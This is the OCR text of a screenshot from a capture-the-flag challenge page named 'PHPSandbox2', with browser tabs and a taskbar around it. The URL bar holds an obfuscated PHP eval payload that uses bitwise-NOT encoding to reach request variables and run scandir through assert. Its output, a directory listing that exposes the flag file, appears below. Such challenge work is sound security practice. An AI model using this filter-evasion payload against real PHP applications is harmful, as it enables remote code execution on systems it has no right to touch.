 مسلسل Supernatural الموسم
PHPSandbox2
ماتيسر من القران الكريم بصوت
phpsandbox2.eagle-jump.org/?a=assert&b=var_dump(scandir(%27.%27))&eval=${~%A0%B8%BA%AB}{a}(${~%A0%B8%BA%AB}{b});
Apps ctf مشاهدة الحلقة الرابع... browser learn russ bug anime YouTube اعتزلت بسبب هجوم ا... YouTube Seven Deadly Sins -... Overpowered Main...
PHPSandbox2 Cookies Mermaids List directory
Not Again!
my old phpsandbox was pwned by several hackers and I need someone to break it even harder. I've added payload
detection module and limited php functions from the daemon itself.
Printing functions (i.e. print(), echo()) seem to work properly but then I'm not sure if other function can be excecuted..
Click on menus located at the header of this webpage to try this sandbox.
** This challenge works far different from the original phpsandbox. Think harder! Some of modules from php are
implemented to make sure that system-related functions won't work properly on eval().
array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(41) "flag_ff6e7db44fc58cb71109551bac71669d.php"
[3]=>
string(9) "index.php"
}
Search the web and Windows
ENG 10:44 AM
FR 7/9/2020